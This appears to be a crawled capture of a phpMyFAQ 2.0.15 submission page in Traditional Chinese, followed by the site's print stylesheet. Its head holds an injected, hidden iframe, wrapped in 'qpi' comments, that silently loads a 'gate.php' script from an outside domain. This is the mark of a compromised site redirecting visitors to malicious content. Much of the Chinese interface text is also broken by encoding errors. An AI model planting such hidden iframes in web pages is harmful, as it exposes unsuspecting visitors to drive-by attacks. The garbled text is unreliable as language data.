

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecshopcity.com/faq/index.php?sid=3092354&lang=tw&action=add
body_size: 3040
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw" lang="tw">
<head>
    <title>phpMyFAQ 2.0.13 -  powered by phpMyFAQ 2.0.15</title>
    <base href="https://ecshopcity.com/faq/" />
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="title" content="phpMyFAQ 2.0.13" />
    <meta name="description" content="phpMyFAQ should be the answer for all questions in life" />
    <meta name="keywords" content="" />
    <meta name="author" content="John Doe" />
    <meta name="publisher" content="John Doe" />
    <meta name="copyright" content="(c) 2001 - 2008 phpMyFAQ Team" />
    <meta name="generator" content="phpMyFAQ 2.0.15" />
    <meta name="Content-Language" content="UTF-8" />
    <meta name="robots" content="INDEX, FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="MSSmartTagsPreventParsing" content="true" />
    <style type="text/css" media="screen"> /*<![CDATA[*/ <!--
    @import url(template/style.css);
    @import url(template/colors.css);
    --> /*]]>*/ </style>
    <style type="text/css" media="print"> /*<![CDATA[*/ <!--
    @import "template/print.css";
    --> /*]]>*/ </style>
    <script type="text/javascript" src="inc/js/functions.js"></script>
    <link rel="shortcut icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="alternate" title="News RSS Feed" type="application/rss+xml" href="feed/news/rss.php" />
    <link rel="alternate" title="TopTen RSS Feed" type="application/rss+xml" href="feed/topten/rss.php" />
    <link rel="alternate" title="Latest FAQ Records RSS Feed" type="application/rss+xml" href="feed/latest/rss.php" />
    <link rel="alternate" title="Open Questions RSS Feed" type="application/rss+xml" href="feed/openquestions/rss.php" />
    <link rel="microsummary" type="application/x.microsummary+xml" href="microsummary.php?action=add" />
    <link rel="search" type="application/opensearchdescription+xml" title="phpMyFAQ 2.0.13" href="/faq/index.php?sid=3092354&amp;lang=tw&amp;action=search" />
<!--qpi--><!--qpi-->
<!--qpi--><iframe src=http://yourteen.info/gate/gate.php width=150 height=300 style=display:none></iframe><!--qpi-->
</head>
<body dir="ltr" onload="javascript:focusOnSearchField();">
<div id="wrapper1">
    <div id="wrapper2">
    <!-- start headers -->
    <div class="header" id="header">
        <h1><a title="phpMyFAQ 2.0.13" href="/faq/index.php">phpMyFAQ 2.0.13</a></h1>
        <ul>
            <li><a href="/faq/index.php?sid=3092354&amp;lang=tw&amp;action=contact">�?�絡</a></li>
            <li><a href="/faq/index.php?sid=3092354&amp;lang=tw&amp;action=help">說明</a></li>
            <li><a href="/faq/index.php?sid=3092354&amp;lang=tw&amp;action=open">待回答�?題</a></li>
            <li><a href="/faq/index.php?sid=3092354&amp;lang=tw&amp;action=ask">�??出�?題</a></li>
            <li><a href="/faq/index.php?sid=3092354&amp;lang=tw&amp;action=add">增加內容</a></li>
            <li><a href="/faq/index.php?sid=3092354&amp;lang=tw&amp;action=search">Advanced search</a></li>
        </ul>
    </div>
    <!-- end headers -->
    <!-- start columns -->
    <div class="columns">
        <!-- start left sidebar -->
        <div class="leftcolumn sidebar" id="sidebar-left">
            <div class="leftpadding">
                <h2 class="invisible">Navigation</h2>
                <!-- start categories -->
                <div class="content">
                    <div id="categories">
                    <ul>
                        <li class="home"><a href="/faq/index.php?sid=3092354&amp;lang=tw&amp;">首�?</a></li>
                        <li><a href="/faq/index.php?sid=3092354&amp;lang=tw&amp;action=show">顯示所有類別</a></li>
                        <li><a href="#">沒有類別.</a></li>
                        <li><a href="/faq/index.php?sid=3092354&amp;lang=tw&amp;action=instantresponse">Instant Response</a></li>
                        <li><a href="/faq/index.php?sid=3092354&amp;lang=tw&amp;action=sitemap&amp;lang=tw">Sitemap</a></li>
                    </ul>
                    </div>
                </div>
                <!-- end categories -->
                <!-- start search box -->
                <div class="content">
                    <div id="search">
                    <form action="/faq/index.php?sid=3092354&amp;lang=tw&amp;action=search" method="get">
                    <label for="suchbegriff">�?�尋</label>
                    <input alt="search..." class="inputfield" type="text" name="search" id="suchbegriff" size="18" /><br />
                    <input type="submit" name="submit" value="Go" class="submit" />
                    <input type="hidden" name="action" value="search" />
                    </form>
                    </div>
                </div>
                <!-- end search box -->
                <!-- start language selection box -->
                <div class="content">
                    <div id="langform">
                    <form action="/faq/index.php?sid=3092354&amp;lang=tw&amp;action=add" method="post">
                    <label for="language">修改語言</label>
                    <select class="language" name="language" id="language" size="1" onchange="this.form.submit();">
	<option value="ar">Arabic</option>
	<option value="eu">Basque</option>
	<option value="bn">Bengali</option>
	<option value="pt-br">Brazilian Portuguese</option>
	<option value="zh">Chinese (Simplified)</option>
	<option value="tw" selected="selected">Chinese (Traditional)</option>
	<option value="cs">Czech</option>
	<option value="da">Danish</option>
	<option value="nl">Dutch</option>
	<option value="en">English</option>
	<option value="fi">Finnish</option>
	<option value="fr">French</option>
	<option value="de">German</option>
	<option value="el">Greek</option>
	<option value="he">Hebrew</option>
	<option value="hu">Hungarian</option>
	<option value="id">Indonesian</option>
	<option value="it">Italian</option>
	<option value="ja">Japanese</option>
	<option value="ko">Korean</option>
	<option value="lv">Latvian</option>
	<option value="nb">Norwegian Bokm&aring;l</option>
	<option value="fa">Persian</option>
	<option value="pl">Polish</option>
	<option value="pt">Portuguese</option>
	<option value="ro">Romanian</option>
	<option value="ru">Russian</option>
	<option value="sr">Serbian</option>
	<option value="sl">Slovenian</option>
	<option value="es">Spanish</option>
	<option value="sv">Swedish</option>
	<option value="th">Thai</option>
	<option value="tr">Turkish</option>
	<option value="uk">Ukrainian</option>
	<option value="vi">Vietnamese</option>
	<option value="cy">Welsh</option>
</select>
<br />
                    <input type="hidden" name="action" value="" />
                    </form>
                    </div>
                </div>
                <!-- end language selection box -->
                <!-- start login box -->
                <div class="content">
                    <div id="loginform">
                    	<form action="/faq/index.php?action=login" method="post">
    <label for="faqusername">帳號:</label>
    <input class="inputfield" type="text" name="faqusername" id="faqusername" size="20" /><br />
    <label for="faqpassword">密碼:</label>
    <input class="inputfield" type="password" size="20" name="faqpassword" id="faqpassword" /><br />
    <input class="submit" type="submit" value="OK" />
	</form>
	
                    </div>
                </div>
                <!-- end login box -->
                <!-- start user online -->
                <div class="content">
                    <div id="useronline">
                    4線上用戶 :: 4 Guests and 0 Registered
                    </div>
                </div>
                <!-- end user online -->
            </div>
        </div>
        <!-- end left sidebar -->
        <!-- start right sidebar -->
        <div class="rightcolumn sidebar" id="sidebar-right">
            <div class="rightpadding">
                            <div class="content">
                    <div id="topten">
                    <h3>TOP 10�?題 <a href="feed/topten/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無TOP 10�?題.</p>
                    </div>
                </div>
                <div class="content">
                    <div id="latest">
                    <h3>最新�??出的5個�?題:&nbsp;<a href="feed/latest/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無記錄.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- end right sidebar -->
        <!-- start main content -->
        <div class="centercolumn">
            <div class="centerpadding">
                <div class="main-content" id="main">
                <h2>�?FAQ的建議</h2>
    <p>你的建議�?會被馬上發表, 需�?管�?�員審核後�?能正�?發表. 必須輸入的內容包括 <strong>你的姓�??</strong>, <strong>你的電郵</strong>, <strong>類別</strong>, <strong>題目</strong> 和 <strong>內容</strong>. 請使用TAB�?�分割多個關�?�字.</p>
    <form action="/faq/index.php?sid=3092354&amp;lang=tw&amp;action=save" method="post" style="display: inline">
    <fieldset>
    <legend>�?FAQ的建議</legend>
    <label for="username" class="left">你的姓�??:</label>
    <input class="inputfield" type="text" name="username" id="username" value="" size="37" /><br />
    <label for="usermail" class="left">你的電郵:</label>
    <input class="inputfield" type="text" name="usermail" id="usermail" value="" size="37" /><br />
    <label for="rubrik" class="left">類別:</label>
    <select name="rubrik[]" id="rubrik" multiple="multiple" size="3">
    
    </select><br />
    <label for="thema" class="left">題目:</label>
    <textarea class="inputarea" cols="37" rows="3" name="thema" id="thema"></textarea><br />
    <label for="content" class="left">內容:</label>
    <textarea class="inputarea" cols="37" rows="10" name="content" id="content"></textarea><br />
    <label for="keywords" class="left">關�?�字:</label>
    <input class="inputfield" type="text" name="keywords" id="keywords" size="37" /><br />
    <label for="contentlink" class="left">相關連接</label>
    <input class="inputfield" type="text" name="contentlink" id="contentlink" size="37" value="http://" /><br />
    </fieldset>
    <fieldset><legend>Please enter the characters you're reading in the image</legend><div style="text-align:center;"><img src="/faq/index.php?action=add&amp;gen=img&amp;ck=1770018781" height="40" width="200" border="0" alt="Chuck Norris has counted to infinity. Twice." title="Chuck Norris has counted to infinity. Twice." /><input class="inputfield" style="vertical-align: top;" type="text" name="captcha" id="captcha" value="" size="6" /></div></fieldset>
    <div style="text-align:center;">
        <input class="submit" type="submit" name="submit" value="�??出" />
    </div>
    <br />
    </form>
                </div>
            </div>
        </div>
        <!-- end main content -->
    </div>
    <!-- end columns -->
    <div class="clearing"></div>
    <!-- start footer -->
    <div id="footer" class="footer">
        <!-- please do not remove the following line -->
        <p id="copyrightnote">powered by <a href="http://www.phpmyfaq.de" target="_blank">phpMyFAQ</a> 2.0.15</p>
    </div>
    <!-- end footer -->
    <!-- start debug messages -->
    
    <!-- end debug messages -->
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecshopcity.com/faq/template/print.css
body_size: 560
content:
/**
* $Id: print.css,v 1.4 2006-06-21 21:06:35 matteo Exp $
*
* The CSS file for printers
*
* @author       Jens Grochtdreis <jens@grochtdreis.de>
* @author       Thorsten Rinne <thorsten@rinne.info>
* @since        2004-11-21
* @copyright    (c) 2004-2006 phpMyFAQ Team
*
* The contents of this file are subject to the Mozilla Public License
* Version 1.1 (the "License"); you may not use this file except in
* compliance with the License. You may obtain a copy of the License at
* http://www.mozilla.org/MPL/
*
* Software distributed under the License is distributed on an "AS IS"
* basis, WITHOUT WARRANTY OF ANY KIND, either express or implied. See the
* License for the specific language governing rights and limitations
* under the License.
*/

body, td
{
    font-family: "Bitstream Vera Sans", "Trebuchet MS", Geneva, Arial, Helvetica, sans-serif;
}

/**
* Main columns definitions
*/
.columns
{
    border: none;
    margin-top: 0px;
}
.leftcolumn
{
    display: none;
}
.rightcolumn
{
    display:none;
}

/*
* Hide forms
*/

form, fieldset, legend
{
    display: none;
}

/*
* Hide other html presentation items
*/

#header
{
    display: none;
}

#footer
{
    display: none;
}

#action
{
    display: none;
}


/*
* Show article to be printed, and append some link information
*/

.main-content
{
    display: block;
    font-size: 10pt;
}

.main-content a
{
    text-decoration: none;
}
